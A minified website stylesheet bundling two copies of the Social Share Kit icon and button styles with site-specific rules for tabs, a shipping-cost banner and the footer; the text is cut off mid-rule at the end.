 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face{font-family:'social-share-kit';src:url('/Components/SocialShare/fonts/social-share-kit.eot');src:url('/Components/SocialShare/fonts/social-share-kit.eot?#iefix') format('embedded-opentype'),url('/Components/SocialShare/fonts/social-share-kit.woff') format('woff'),url('/Components/SocialShare/fonts/social-share-kit.ttf') format('truetype'),url('/Components/SocialShare/fonts/social-share-kit.svg#social-share-kit') format('svg');font-weight:normal;font-style:normal}.ssk:before{display:inline-block;font-family:"social-share-kit" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssk-facebook:before{content:"a";text-indent:4px;margin-right:-4px}.ssk-twitter:before{content:"b"}.ssk-google-plus:before{content:"v"}.ssk-google-plus-old:before{content:"c"}.ssk-email:before{content:"d";top:-1px;position:relative}.ssk-pinterest:before{content:"e"}.ssk-tumblr:before{content:"f"}.ssk-linkedin:before{content:"g"}.ssk-github:before{content:"h"}.ssk-vk:before{content:"i"}.ssk-instagram:before{content:"j"}.ssk-amazon:before{content:"k"}.ssk-skype:before{content:"s"}.ssk-youtube:before{content:"x"}.ssk-vimeo:before{content:"u"}.ssk-ebay:before{content:"p"}.ssk-apple:before{content:"l"}.ssk-behance:before{content:"q"}.ssk-dribble:before{content:"n"}.ssk-android:before{content:"o"}.ssk-whatsapp:before{content:"m"}.ssk-reddit:before{content:"r"}.ssk-reddit2:before{content:"t"}.ssk{background-color:#757575;color:white;display:inline-block;font-size:22px;line-height:1px;margin-right:2px;margin-bottom:2px;padding:7px;text-align:center;text-decoration:none;transition:background-color .1s;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;border-radius:3px}.ssk:before,.ssk .glyphicon,.ssk
.fa{position:relative;font-size:22px;top:0;vertical-align:middle}.ssk.ssk-xs,.ssk-xs>.ssk{padding:4px}.ssk.ssk-xs:before,.ssk-xs>.ssk:before,.ssk.ssk-xs .glyphicon,.ssk-xs>.ssk .glyphicon,.ssk.ssk-xs .fa,.ssk-xs>.ssk
.fa{font-size:15px}.ssk.ssk-sm,.ssk-sm>.ssk{padding:5px}.ssk.ssk-sm:before,.ssk-sm>.ssk:before,.ssk.ssk-sm .glyphicon,.ssk-sm>.ssk .glyphicon,.ssk.ssk-sm .fa,.ssk-sm>.ssk
.fa{font-size:20px}.ssk.ssk-lg,.ssk-lg>.ssk{padding:9px}.ssk.ssk-lg:before,.ssk-lg>.ssk:before,.ssk.ssk-lg .glyphicon,.ssk-lg>.ssk .glyphicon,.ssk.ssk-lg .fa,.ssk-lg>.ssk
.fa{font-size:28px}.ssk:last-child{margin-right:0}.ssk:hover{background-color:#424242}.ssk:hover,.ssk:focus{color:#fff;text-decoration:none}.ssk.ssk-round,.ssk-round
.ssk{border-radius:50%}.ssk.ssk-round:before,.ssk-round .ssk:before{text-indent:0;margin-right:0}.ssk.ssk-rounded,.ssk-rounded
.ssk{border-radius:15%}.ssk.ssk-icon{color:#757575;padding:2px;font-size:24px}.ssk.ssk-icon,.ssk.ssk-icon:hover{background-color:transparent}.ssk.ssk-icon:hover{color:#424242}.ssk.ssk-icon.ssk-xs,.ssk-xs>.ssk.ssk-icon{font-size:16px}.ssk.ssk-icon.ssk-sm,.ssk-sm>.ssk.ssk-icon{font-size:20px}.ssk.ssk-icon.ssk-lg,.ssk-lg>.ssk.ssk-icon{font-size:28px}.ssk.ssk-text{overflow:hidden;font-size:17px;line-height:normal;padding-right:10px}.ssk.ssk-text:before,.ssk.ssk-text .glyphicon,.ssk.ssk-text
.fa{margin:-7px 10px -7px -7px;padding:7px;background-color:rgba(0,0,0,0.15);vertical-align:bottom;text-indent:0}.ssk-block .ssk.ssk-text{display:block;margin-right:0;text-align:left}.ssk.ssk-text.ssk-xs,.ssk-xs>.ssk.ssk-text{font-size:12px;padding-right:6px}.ssk.ssk-text.ssk-xs:before,.ssk-xs>.ssk.ssk-text:before,.ssk.ssk-text.ssk-xs .glyphicon,.ssk-xs>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-xs .fa,.ssk-xs>.ssk.ssk-text
.fa{margin:-4px 6px -4px -4px;padding:4px}.ssk.ssk-text.ssk-sm,.ssk-sm>.ssk.ssk-text{font-size:16px;padding-right:7px}.ssk.ssk-text.ssk-sm:before,.ssk-sm>.ssk.ssk-text:before,.ssk.ssk-text.ssk-sm .glyphicon,.ssk-sm>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-sm .fa,.ssk-sm>.ssk.ssk-text
.fa{margin:-5px 7px -5px -5px;padding:5px}.ssk.ssk-text.ssk-lg,.ssk-lg>.ssk.ssk-text{font-size:22px;padding-right:13px}.ssk.ssk-text.ssk-lg:before,.ssk-lg>.ssk.ssk-text:before,.ssk.ssk-text.ssk-lg .glyphicon,.ssk-lg>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-lg .fa,.ssk-lg>.ssk.ssk-text
.fa{margin:-9px 13px -9px -9px;padding:9px}.ssk-group,.ssk-sticky{font-size:0}.ssk-sticky{top:0;position:fixed;z-index:2000}.ssk-sticky
.ssk{transition:padding .1s ease-out;-webkit-transition:padding .1s ease-out;-moz-transition:padding .1s ease-out;-ms-transition:padding .1s ease-out;-o-transition:padding .1s ease-out;margin:0}@media (min-width:768px){.ssk-sticky.ssk-left .ssk,.ssk-sticky.ssk-right
.ssk{display:block;clear:both}.ssk-sticky.ssk-left.ssk-center,.ssk-sticky.ssk-right.ssk-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ssk-sticky.ssk-left{left:0}.ssk-sticky.ssk-left
.ssk{float:left}.ssk-sticky.ssk-left .ssk:hover{padding-left:15px}.ssk-sticky.ssk-right{right:0}.ssk-sticky.ssk-right
.ssk{float:right}.ssk-sticky.ssk-right .ssk:hover{padding-right:15px}}.ssk-sticky.ssk-bottom{font-size:0;top:auto;bottom:0}.ssk-sticky.ssk-bottom.ssk-center{left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.ssk-sticky.ssk-bottom
.ssk{vertical-align:bottom}.ssk-sticky.ssk-bottom .ssk:hover{padding-bottom:15px}.ssk-sticky.ssk-round.ssk-xs .ssk:hover{padding:8px}.ssk-sticky.ssk-round.ssk-sm .ssk:hover{padding:9px}.ssk-sticky.ssk-round .ssk:hover{padding:11px}.ssk-sticky.ssk-round.ssk-lg .ssk:hover{padding:13px}@media (max-width:767px){.ssk-sticky{left:0;right:0;bottom:0;top:auto;width:100%;display:flex !important;flex-direction:row;flex-wrap:nowrap}.ssk-sticky.ssk-sticky-hide-xs{display:none !important}.ssk-sticky
.ssk{flex:1;width:auto}.ssk-sticky .ssk .ssk-num{display:none}}.ssk-count{padding-top:20px}.ssk-count
.ssk{position:relative}.ssk-count .ssk-num{border-radius:4px;color:#8f8f8f;background-color:rgba(50,50,50,0.03);display:block;font-size:12px;left:0;line-height:20px;position:absolute;right:0;text-align:center;top:-20px}@media (min-width:768px){.ssk-count.ssk-sticky{padding-top:0}.ssk-count.ssk-sticky.ssk-left .ssk-num,.ssk-count.ssk-sticky.ssk-right .ssk-num{top:20%;background-color:transparent}.ssk-count.ssk-sticky.ssk-left .ssk-num{left:100%;margin-left:5px}.ssk-count.ssk-sticky.ssk-right .ssk-num{right:115%;margin-left:-100%;text-align:right}}.ssk-facebook{background-color:#3B5998}.ssk-grayscale>.ssk-facebook{background-color:#757575}.ssk-facebook:hover{background-color:#2d4373}.ssk-facebook:hover{background-color:#2d4373}.ssk-grayscale>.ssk-facebook:hover{background-color:#3B5998}.ssk-facebook.ssk-icon{color:#3B5998}.ssk-facebook.ssk-icon:hover{color:#2d4373}.ssk-facebook.ssk-icon:before{text-indent:0;margin-right:0}.ssk-twitter{background-color:#1DA1F2}.ssk-grayscale>.ssk-twitter{background-color:#757575}.ssk-twitter:hover{background-color:#0c85d0}.ssk-twitter:hover{background-color:#0c85d0}.ssk-grayscale>.ssk-twitter:hover{background-color:#1DA1F2}.ssk-twitter.ssk-icon{color:#1DA1F2}.ssk-twitter.ssk-icon:hover{color:#0c85d0}.ssk-google-plus{background-color:#EA4335}.ssk-grayscale>.ssk-google-plus{background-color:#757575}.ssk-google-plus:hover{background-color:#d62516}.ssk-google-plus:hover{background-color:#d62516}.ssk-grayscale>.ssk-google-plus:hover{background-color:#EA4335}.ssk-google-plus.ssk-icon{color:#EA4335}.ssk-google-plus.ssk-icon:hover{color:#d62516}.ssk-pinterest{background-color:#BD081C}.ssk-grayscale>.ssk-pinterest{background-color:#757575}.ssk-pinterest:hover{background-color:#8c0615}.ssk-pinterest:hover{background-color:#8c0615}.ssk-grayscale>.ssk-pinterest:hover{background-color:#BD081C}.ssk-pinterest.ssk-icon{color:#BD081C}.ssk-pinterest.ssk-icon:hover{color:#8c0615}.ssk-tumblr{background-color:#395773}.ssk-grayscale>.ssk-tumblr{background-color:#757575}.ssk-tumblr:hover{background-color:#283d51}.ssk-tumblr:hover{background-color:#283d51}.ssk-grayscale>.ssk-tumblr:hover{background-color:#395773}.ssk-tumblr.ssk-icon{color:#395773}.ssk-tumblr.ssk-icon:hover{color:#283d51}.ssk-email{background-color:#757575}.ssk-grayscale>.ssk-email{background-color:#757575}.ssk-email:hover{background-color:#5b5b5b}.ssk-email:hover{background-color:#5b5b5b}.ssk-grayscale>.ssk-email:hover{background-color:#757575}.ssk-grayscale>.ssk-email:hover{background-color:#5b5b5b}.ssk-email.ssk-icon{color:#757575}.ssk-email.ssk-icon:hover{color:#5b5b5b}.ssk-vk{background-color:#54769a}.ssk-grayscale>.ssk-vk{background-color:#757575}.ssk-vk:hover{background-color:#425d79}.ssk-vk:hover{background-color:#425d79}.ssk-grayscale>.ssk-vk:hover{background-color:#54769a}.ssk-vk.ssk-icon{color:#54769a}.ssk-vk.ssk-icon:hover{color:#425d79}.ssk-linkedin{background-color:#1c87bd}.ssk-grayscale>.ssk-linkedin{background-color:#757575}.ssk-linkedin:hover{background-color:#156791}.ssk-linkedin:hover{background-color:#156791}.ssk-grayscale>.ssk-linkedin:hover{background-color:#1c87bd}.ssk-linkedin.ssk-icon{color:#1c87bd}.ssk-linkedin.ssk-icon:hover{color:#156791}.ssk-whatsapp{background-color:#34AF23}.ssk-grayscale>.ssk-whatsapp{background-color:#757575}.ssk-whatsapp:hover{background-color:#27851a}.ssk-whatsapp:hover{background-color:#27851a}.ssk-grayscale>.ssk-whatsapp:hover{background-color:#34AF23}.ssk-whatsapp.ssk-icon{color:#34AF23}.ssk-whatsapp.ssk-icon:hover{color:#27851a}.ssk-reddit{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit{background-color:#757575}.ssk-reddit:hover{background-color:#3a80c1}.ssk-reddit:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit:hover{background-color:#5f99cf}.ssk-reddit.ssk-icon{color:#5f99cf}.ssk-reddit.ssk-icon:hover{color:#3a80c1}.ssk-reddit2{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit2{background-color:#757575}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit2:hover{background-color:#5f99cf}.ssk-reddit2.ssk-icon{color:#5f99cf}.ssk-reddit2.ssk-icon:hover{color:#3a80c1}.ssk-turquoise{background-color:#1abc9c}.ssk-turquoise:hover{background-color:#148f77}.ssk-emerald{background-color:#2ecc71}.ssk-emerald:hover{background-color:#25a25a}.ssk-peter-river{background-color:#3498db}.ssk-peter-river:hover{background-color:#217dbb}.ssk-belize-hole{background-color:#2980b9}.ssk-belize-hole:hover{background-color:#20638f}.ssk-amethyst{background-color:#9b59b6}.ssk-amethyst:hover{background-color:#804399}.ssk-wisteria{background-color:#8e44ad}.ssk-wisteria:hover{background-color:#703688}.ssk-wet-asphalt{background-color:#34495e}.ssk-wet-asphalt:hover{background-color:#222f3d}.ssk-midnight-blue{background-color:#2c3e50}.ssk-midnight-blue:hover{background-color:#1a242f}.ssk-green-sea{background-color:#16a085}.ssk-green-sea:hover{background-color:#107360}.ssk-nephritis{background-color:#27ae60}.ssk-nephritis:hover{background-color:#1e8449}.ssk-sunflower{background-color:#f1c40f}.ssk-sunflower:hover{background-color:#c29d0b}.ssk-orange{background-color:#f39c12}.ssk-orange:hover{background-color:#c87f0a}.ssk-carrot{background-color:#e67e22}.ssk-carrot:hover{background-color:#bf6516}.ssk-pumpkin{background-color:#d35400}.ssk-pumpkin:hover{background-color:#a04000}.ssk-alizarin{background-color:#e74c3c}.ssk-alizarin:hover{background-color:#d62c1a}.ssk-pomegranate{background-color:#c0392b}.ssk-pomegranate:hover{background-color:#962d22}.ssk-clouds{background-color:#cfd9db}.ssk-clouds:hover{background-color:#b1c2c6}.ssk-concrete{background-color:#95a5a6}.ssk-concrete:hover{background-color:#798d8f}.ssk-silver{background-color:#bdc3c7}.ssk-silver:hover{background-color:#a1aab0}.ssk-asbestos{background-color:#7f8c8d}.ssk-asbestos:hover{background-color:#667273}.ssk-dark-gray{background-color:#555}.ssk-dark-gray:hover{background-color:#3b3b3b}.ssk-black{background-color:#333}.ssk-black:hover{background-color:#1a1a1a}.ssk{transition:all 0.3s}.ssk:focus{opacity:0.8;outline:none;transform:translateY(-3px)}.ssk-group{padding:0}.info_shipping_cost__content{background-color:#6eb136;border:solid 1px #6eb136;color:#fff;font-size:1.5em;font-weight:bold;margin-bottom:5px;margin-top:5px;padding:7px
0 6px;text-align:center;text-transform:uppercase}.tabs{margin-bottom:1.875em}.tabs__radio{position:absolute;z-index:-2}.tabs__heading{background-color:#fff;border:solid 1px #29416d;border-bottom:none;cursor:pointer;font-size:1.25em;font-weight:normal;margin:0;text-align:center;text-transform:uppercase;transition:background-color 0.3s, border-color 0.3s, color 0.3s;vertical-align:middle;width:auto}.tabs__radio:focus+.tabs__heading,.tabs__heading:hover{background-color:#2151a4;border-color:#214da6;color:#fff}.tabs__radio:checked+.tabs__heading{background-color:#22436f;border-color:#22436f;color:#fff}.tabs__label{cursor:pointer;display:block;height:100%;padding:0.3em 1rem;text-align:center;text-transform:uppercase}.tabs__content{background-color:#fff;border:solid 1px #22436f;margin:0
auto 1.25em}.tabs__single{display:none}.tabs__notification{background-color:#b1003f;border-radius:50%;display:inline-block;height:5px;margin-top:2px;vertical-align:top;width:5px}@media (min-width: 1025px){.tabs__heading{border-radius:0;display:inline-block}.tabs__heading:last-of-type{border-top-right-radius:10px}.tabs__heading~.tabs__heading{border-left:none}}.footer{background-color:#292b2e;margin-top:3vh;page-break-before:always}.footer_container{margin:0
auto;max-width:1200px;width:80%}.footer_item{display:inline-block;margin-left:0.5em;vertical-align:top;width:16.6%;width:calc(100% / 5 - 0.4em)}.footer_item__list{list-style-type:none;margin:0;padding:0}.footer_heading{color:#fff;font-size:1.55em;font-weight:500;margin-bottom:10px;text-transform:uppercase}.footer_item:first-child{margin-left:0}.footer_social{margin-top:2em;text-align:right;vertical-align:top}@media (max-width: 1280px){.footer_item{margin-left:1%;margin-left:calc(30px)}.footer_item{width:49%;width:calc(100%/2 - 30px)}.footer_item:first-child,.footer_item:nth-child(3),.footer_item:nth-child(5){margin-left:0}.footer_social{text-align:center;width:100%}}@media (max-width: 768px){.footer_container{width:90%}}@media (max-width: 640px){.footer_item{margin-left:0;width:100%}.footer_social .ssk-group{padding-left:0}}@media (max-width: 320px){.footer_heading{font-size:1.2em}}@media
print{.footer{display:none}}.footer_basic__information_item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_basic__information_item:hover,.footer_basic__information_item:focus{text-decoration:underline}@media (max-width: 320px){.footer_basic__information_item{font-size:0.8em}}.footer_services__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_services__item:hover,.footer_services__item:focus{text-decoration:underline}.footer_news__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_news__item:hover,.footer_news__item:focus{text-decoration:underline}.footer_contact__list{padding:0}.footer_contact__svg{height:0;overflow:hidden;position:absolute;width:0}.footer_contact__item{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item_info{color:#fff;display:block;text-decoration:none;vertical-align:middle}.footer_contact__item_open_hours{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item:hover,.footer_contact__item:focus{text-decoration:underline}.footer_contact__cell
a{color:#fff;display:block;text-decoration:none}.footer_contact__cell{vertical-align:sub}.footer_contact__row{height:35px}.footer_contact__image_mail{height:17px;vertical-align:super}.footer_contact__item_phone_text{visibility:hidden}.footer_contact__item_phone_text--first{visibility:visible}@media (max-width: 360px){.footer_contact__item_info{font-size:0.8em}.footer_contact__icon{display:none}}.footer_work__time_list{padding:0}.footer_work__time_item{color:#fff;display:block;font-size:1em;text-decoration:none}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face{font-family:'social-share-kit';src:url('/Components/SocialList/fonts/social-share-kit.eot');src:url('/Components/SocialList/fonts/social-share-kit.eot?#iefix') format('embedded-opentype'),url('/Components/SocialList/fonts/social-share-kit.woff') format('woff'),url('/Components/SocialList/fonts/social-share-kit.ttf') format('truetype'),url('/Components/SocialList/fonts/social-share-kit.svg#social-share-kit') format('svg');font-weight:normal;font-style:normal}.ssk:before{display:inline-block;font-family:"social-share-kit" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssk-facebook:before{content:"a";text-indent:4px;margin-right:-4px}.ssk-twitter:before{content:"b"}.ssk-google-plus:before{content:"v"}.ssk-google-plus-old:before{content:"c"}.ssk-email:before{content:"d";top:-1px;position:relative}.ssk-pinterest:before{content:"e"}.ssk-tumblr:before{content:"f"}.ssk-linkedin:before{content:"g"}.ssk-github:before{content:"h"}.ssk-vk:before{content:"i"}.ssk-instagram:before{content:"j"}.ssk-amazon:before{content:"k"}.ssk-skype:before{content:"s"}.ssk-youtube:before{content:"x"}.ssk-vimeo:before{content:"u"}.ssk-ebay:before{content:"p"}.ssk-apple:before{content:"l"}.ssk-behance:before{content:"q"}.ssk-dribble:before{content:"n"}.ssk-android:before{content:"o"}.ssk-whatsapp:before{content:"m"}.ssk-reddit:before{content:"r"}.ssk-reddit2:before{content:"t"}.ssk{background-color:#757575;color:white;display:inline-block;font-size:22px;line-height:1px;margin-right:2px;margin-bottom:2px;padding:7px;text-align:center;text-decoration:none;transition:background-color .1s;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;border-radius:3px}.ssk:before,.ssk .glyphicon,.ssk
.fa{position:relative;font-size:22px;top:0;vertical-align:middle}.ssk.ssk-xs,.ssk-xs>.ssk{padding:4px}.ssk.ssk-xs:before,.ssk-xs>.ssk:before,.ssk.ssk-xs .glyphicon,.ssk-xs>.ssk .glyphicon,.ssk.ssk-xs .fa,.ssk-xs>.ssk
.fa{font-size:15px}.ssk.ssk-sm,.ssk-sm>.ssk{padding:5px}.ssk.ssk-sm:before,.ssk-sm>.ssk:before,.ssk.ssk-sm .glyphicon,.ssk-sm>.ssk .glyphicon,.ssk.ssk-sm .fa,.ssk-sm>.ssk
.fa{font-size:20px}.ssk.ssk-lg,.ssk-lg>.ssk{padding:9px}.ssk.ssk-lg:before,.ssk-lg>.ssk:before,.ssk.ssk-lg .glyphicon,.ssk-lg>.ssk .glyphicon,.ssk.ssk-lg .fa,.ssk-lg>.ssk
.fa{font-size:28px}.ssk:last-child{margin-right:0}.ssk:hover{background-color:#424242}.ssk:hover,.ssk:focus{color:#fff;text-decoration:none}.ssk.ssk-round,.ssk-round
.ssk{border-radius:50%}.ssk.ssk-round:before,.ssk-round .ssk:before{text-indent:0;margin-right:0}.ssk.ssk-rounded,.ssk-rounded
.ssk{border-radius:15%}.ssk.ssk-icon{color:#757575;padding:2px;font-size:24px}.ssk.ssk-icon,.ssk.ssk-icon:hover{background-color:transparent}.ssk.ssk-icon:hover{color:#424242}.ssk.ssk-icon.ssk-xs,.ssk-xs>.ssk.ssk-icon{font-size:16px}.ssk.ssk-icon.ssk-sm,.ssk-sm>.ssk.ssk-icon{font-size:20px}.ssk.ssk-icon.ssk-lg,.ssk-lg>.ssk.ssk-icon{font-size:28px}.ssk.ssk-text{overflow:hidden;font-size:17px;line-height:normal;padding-right:10px}.ssk.ssk-text:before,.ssk.ssk-text .glyphicon,.ssk.ssk-text
.fa{margin:-7px 10px -7px -7px;padding:7px;background-color:rgba(0,0,0,0.15);vertical-align:bottom;text-indent:0}.ssk-block .ssk.ssk-text{display:block;margin-right:0;text-align:left}.ssk.ssk-text.ssk-xs,.ssk-xs>.ssk.ssk-text{font-size:12px;padding-right:6px}.ssk.ssk-text.ssk-xs:before,.ssk-xs>.ssk.ssk-text:before,.ssk.ssk-text.ssk-xs .glyphicon,.ssk-xs>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-xs .fa,.ssk-xs>.ssk.ssk-text
.fa{margin:-4px 6px -4px -4px;padding:4px}.ssk.ssk-text.ssk-sm,.ssk-sm>.ssk.ssk-text{font-size:16px;padding-right:7px}.ssk.ssk-text.ssk-sm:before,.ssk-sm>.ssk.ssk-text:before,.ssk.ssk-text.ssk-sm .glyphicon,.ssk-sm>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-sm .fa,.ssk-sm>.ssk.ssk-text
.fa{margin:-5px 7px -5px -5px;padding:5px}.ssk.ssk-text.ssk-lg,.ssk-lg>.ssk.ssk-text{font-size:22px;padding-right:13px}.ssk.ssk-text.ssk-lg:before,.ssk-lg>.ssk.ssk-text:before,.ssk.ssk-text.ssk-lg .glyphicon,.ssk-lg>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-lg .fa,.ssk-lg>.ssk.ssk-text
.fa{margin:-9px 13px -9px -9px;padding:9px}.ssk-group,.ssk-sticky{font-size:0}.ssk-sticky{top:0;position:fixed;z-index:2000}.ssk-sticky
.ssk{transition:padding .1s ease-out;-webkit-transition:padding .1s ease-out;-moz-transition:padding .1s ease-out;-ms-transition:padding .1s ease-out;-o-transition:padding .1s ease-out;margin:0}@media (min-width:768px){.ssk-sticky.ssk-left .ssk,.ssk-sticky.ssk-right
.ssk{display:block;clear:both}.ssk-sticky.ssk-left.ssk-center,.ssk-sticky.ssk-right.ssk-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ssk-sticky.ssk-left{left:0}.ssk-sticky.ssk-left
.ssk{float:left}.ssk-sticky.ssk-left .ssk:hover{padding-left:15px}.ssk-sticky.ssk-right{right:0}.ssk-sticky.ssk-right
.ssk{float:right}.ssk-sticky.ssk-right .ssk:hover{padding-right:15px}}.ssk-sticky.ssk-bottom{font-size:0;top:auto;bottom:0}.ssk-sticky.ssk-bottom.ssk-center{left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.ssk-sticky.ssk-bottom
.ssk{vertical-align:bottom}.ssk-sticky.ssk-bottom .ssk:hover{padding-bottom:15px}.ssk-sticky.ssk-round.ssk-xs .ssk:hover{padding:8px}.ssk-sticky.ssk-round.ssk-sm .ssk:hover{padding:9px}.ssk-sticky.ssk-round .ssk:hover{padding:11px}.ssk-sticky.ssk-round.ssk-lg .ssk:hover{padding:13px}@media (max-width:767px){.ssk-sticky{left:0;right:0;bottom:0;top:auto;width:100%;display:flex !important;flex-direction:row;flex-wrap:nowrap}.ssk-sticky.ssk-sticky-hide-xs{display:none !important}.ssk-sticky
.ssk{flex:1;width:auto}.ssk-sticky .ssk .ssk-num{display:none}}.ssk-count{padding-top:20px}.ssk-count
.ssk{position:relative}.ssk-count .ssk-num{border-radius:4px;color:#8f8f8f;background-color:rgba(50,50,50,0.03);display:block;font-size:12px;left:0;line-height:20px;position:absolute;right:0;text-align:center;top:-20px}@media (min-width:768px){.ssk-count.ssk-sticky{padding-top:0}.ssk-count.ssk-sticky.ssk-left .ssk-num,.ssk-count.ssk-sticky.ssk-right .ssk-num{top:20%;background-color:transparent}.ssk-count.ssk-sticky.ssk-left .ssk-num{left:100%;margin-left:5px}.ssk-count.ssk-sticky.ssk-right .ssk-num{right:115%;margin-left:-100%;text-align:right}}.ssk-facebook{background-color:#3B5998}.ssk-grayscale>.ssk-facebook{background-color:#757575}.ssk-facebook:hover{background-color:#2d4373}.ssk-facebook:hover{background-color:#2d4373}.ssk-grayscale>.ssk-facebook:hover{background-color:#3B5998}.ssk-facebook.ssk-icon{color:#3B5998}.ssk-facebook.ssk-icon:hover{color:#2d4373}.ssk-facebook.ssk-icon:before{text-indent:0;margin-right:0}.ssk-twitter{background-color:#1DA1F2}.ssk-grayscale>.ssk-twitter{background-color:#757575}.ssk-twitter:hover{background-color:#0c85d0}.ssk-twitter:hover{background-color:#0c85d0}.ssk-grayscale>.ssk-twitter:hover{background-color:#1DA1F2}.ssk-twitter.ssk-icon{color:#1DA1F2}.ssk-twitter.ssk-icon:hover{color:#0c85d0}.ssk-google-plus{background-color:#EA4335}.ssk-grayscale>.ssk-google-plus{background-color:#757575}.ssk-google-plus:hover{background-color:#d62516}.ssk-google-plus:hover{background-color:#d62516}.ssk-grayscale>.ssk-google-plus:hover{background-color:#EA4335}.ssk-google-plus.ssk-icon{color:#EA4335}.ssk-google-plus.ssk-icon:hover{color:#d62516}.ssk-pinterest{background-color:#BD081C}.ssk-grayscale>.ssk-pinterest{background-color:#757575}.ssk-pinterest:hover{background-color:#8c0615}.ssk-pinterest:hover{background-color:#8c0615}.ssk-grayscale>.ssk-pinterest:hover{background-color:#BD081C}.ssk-pinterest.ssk-icon{color:#BD081C}.ssk-pinterest.ssk-icon:hover{color:#8c0615}.ssk-tumblr{background-color:#395773}.ssk-grayscale>.ssk-tumblr{background-color:#757575}.ssk-tumblr:hover{background-color:#283d51}.ssk-tumblr:hover{background-color:#283d51}.ssk-grayscale>.ssk-tumblr:hover{background-color:#395773}.ssk-tumblr.ssk-icon{color:#395773}.ssk-tumblr.ssk-icon:hover{color:#283d51}.ssk-email{background-color:#757575}.ssk-grayscale>.ssk-email{background-color:#757575}.ssk-email:hover{background-color:#5b5b5b}.ssk-email:hover{background-color:#5b5b5b}.ssk-grayscale>.ssk-email:hover{background-color:#757575}.ssk-grayscale>.ssk-email:hover{background-color:#5b5b5b}.ssk-email.ssk-icon{color:#757575}.ssk-email.ssk-icon:hover{color:#5b5b5b}.ssk-vk{background-color:#54769a}.ssk-grayscale>.ssk-vk{background-color:#757575}.ssk-vk:hover{background-color:#425d79}.ssk-vk:hover{background-color:#425d79}.ssk-grayscale>.ssk-vk:hover{background-color:#54769a}.ssk-vk.ssk-icon{color:#54769a}.ssk-vk.ssk-icon:hover{color:#425d79}.ssk-linkedin{background-color:#1c87bd}.ssk-grayscale>.ssk-linkedin{background-color:#757575}.ssk-linkedin:hover{background-color:#156791}.ssk-linkedin:hover{background-color:#156791}.ssk-grayscale>.ssk-linkedin:hover{background-color:#1c87bd}.ssk-linkedin.ssk-icon{color:#1c87bd}.ssk-linkedin.ssk-icon:hover{color:#156791}.ssk-whatsapp{background-color:#34AF23}.ssk-grayscale>.ssk-whatsapp{background-color:#757575}.ssk-whatsapp:hover{background-color:#27851a}.ssk-whatsapp:hover{background-color:#27851a}.ssk-grayscale>.ssk-whatsapp:hover{background-color:#34AF23}.ssk-whatsapp.ssk-icon{color:#34AF23}.ssk-whatsapp.ssk-icon:hover{color:#27851a}.ssk-reddit{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit{background-color:#757575}.ssk-reddit:hover{background-color:#3a80c1}.ssk-reddit:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit:hover{background-color:#5f99cf}.ssk-reddit.ssk-icon{color:#5f99cf}.ssk-reddit.ssk-icon:hover{color:#3a80c1}.ssk-reddit2{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit2{background-color:#757575}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit2:hover{background-color:#5f99cf}.ssk-reddit2.ssk-icon{color:#5f99cf}.ssk-reddit2.ssk-icon:hover{color:#3a80c1}.ssk-turquoise{background-color:#1abc9c}.ssk-turquoise:hover{background-color:#148f77}.ssk-emerald{background-color:#2ecc71}.ssk-emerald:hover{background-color:#25a25a}.ssk-peter-river{background-color:#3498db}.ssk-peter-river:hover{background-color:#217dbb}.ssk-belize-hole{background-color:#2980b9}.ssk-belize-hole:hover{background-color:#20638f}.ssk-amethyst{background-color:#9b59b6}.ssk-amethyst:hover{background-color:#804399}.ssk-wisteria{background-color:#8e44ad}.ssk-wisteria:hover{background-color:#703688}.ssk-wet-asphalt{background-color:#34495e}.ssk-wet-asphalt:hover{background-color:#222f3d}.ssk-midnight-blue{background-color:#2c3e50}.ssk-midnight-blue:hover{background-color:#1a242f}.ssk-green-sea{background-color:#16a085}.ssk-green-sea:hover{background-color:#107360}.ssk-nephritis{background-color:#27ae60}.ssk-nephritis:hover{background-color:#1e